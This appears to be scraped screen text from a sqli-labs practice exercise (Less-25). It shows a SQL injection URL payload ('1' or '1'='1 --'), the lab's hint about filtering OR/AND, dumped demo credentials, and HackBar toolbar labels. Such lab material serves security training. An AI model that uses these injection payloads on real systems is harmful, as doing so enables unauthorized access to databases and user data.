 192.168.43.204/sqli-labs/Less-25/?id=1' or '1'='1 -- |
php
Welcome Dhakkan
Your Login name:admin3
Your Password:admin3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' '1'='1 -- |
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.43.204/sqli-labs/Less-25?id=1' or '1'='1 -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All